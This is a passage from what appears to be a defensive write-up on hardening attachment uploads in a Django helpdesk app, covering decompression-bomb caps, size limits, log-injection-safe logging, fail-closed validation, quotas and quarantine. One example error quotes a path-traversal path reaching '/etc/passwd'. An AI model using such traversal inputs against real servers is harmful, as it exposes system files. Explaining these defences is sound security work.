What it does: if the client stalls mid-upload for longer than the configured timeout between successive reads, nginx closes the connection instead of waiting indefinitely. This helps protect server resources from slow uploads.

Decoded-size (decompression-bomb) cap (src/helpdesk/validators.py, in reencode_image_if_needed()): A file’s size on disk says nothing about how much memory it needs once decoded: a 40 KB PNG can declare a 50000×50000 canvas and force a multi-gigabyte allocation when its pixels are loaded. We check the declared dimensions before loading the pixels:
MAX_IMAGE_PIXELS = 25_000_000 # 25 megapixels, e.g. ~5000x5000
...
image = Image.open(django_file)

if image.width * image.height > MAX_IMAGE_PIXELS:
raise ValidationError(_("Image dimensions are too large."))

image.load()

This rejects an oversized canvas before load() allocates memory for the image pixels. The upload is refused rather than allowed to exhaust memory.

Application-side size check (src/helpdesk/lib.py, in process_attachments()): The nginx limit only guards the web edge, attachments can also arrive through other paths. We added the application’s own hard cap as a backup, so every attachment processed through this function is bounded regardless of how it reached the app:
max_attachment_size = getattr(
settings, "HELPDESK_MAX_ATTACHMENT_SIZE", 10 * 1024 * 1024
)
...
if attached.size > max_attachment_size:
errors.add(ValidationError(_("Attachment is too large.")))
continue
What it does: anything over the limit is rejected before it is stored. This follows the “reject at the edge, keep the app check as the backup” principle: nginx stops oversized requests, and the application independently checks attachment size.

Log the decision, not the payload (src/helpdesk/lib.py, in process_attachments()): We log the outcome of attachment processing. On success, the log records the server-generated stored filename, file size, and recorded MIME type. On rejection, it records the rejection reason without logging the file contents or the raw attacker-supplied filename:
# On success
logger.info(
"attachment stored: %s (%d bytes, type %s)",
att.file.name, att.size, att.mime_type,
)

# On rejection
logger.warning(
"attachment rejected: too large (%d bytes, limit %d)",
...
)

For successfully re-encoded JPEG and PNG files, the MIME type is assigned from the resulting image format rather than the client's declared Content-Type. For other accepted file types, the recorded MIME type is not necessarily independently detected from the file contents.

We deliberately log att.file.name, the server-generated stored name, rather than the original attacker-supplied filename. A raw filename could contain a newline and forge fake log entries. Logging the generated name avoids this problem while still identifying the stored file.

Errors never carry a filesystem path. Our Layer 2 download fix returns a generic 404 Not Found when the requested path fails the containment check, rather than echoing the path or the operating system error. An error such as “Could not open /data/media/../../etc/passwd” would otherwise reveal the server's storage layout and confirm that the traversal reached filesystem access.

Fail closed. Invalid extensions, filenames with multiple dots, images that cannot be decoded, and images whose dimensions exceed the configured limit are rejected with a ValidationError. These checks prevent the application from storing files that fail the implemented validation rules.

Concepts that complete the picture

Per-user aggregate quota: Each individual upload passing the size check still leaves room for abuse by volume: one 10 MB file is fine, but forty thousand of them are not. A per-user quota tracks the total storage a single account has consumed and refuses further uploads once it is exceeded. It protects disk space as a shared resource, limiting how much any one account can occupy no matter how many separate, individually valid uploads it makes.

Quarantine and malware scanning: Validating a file after it has already been placed in a publicly accessible directory creates a time-of-check-to-time-of-use risk: an attacker may request the file before validation finishes. The stronger design removes this window rather than merely shrinking it. The upload is written first into a quarantine directory that has no public URL or executable handler, validated and scanned there, and only then moved atomically, under the server-generated name, into the final storage directory. Both directories are kept outside the web root. This keeps unverified bytes unreachable until they have passed every check.

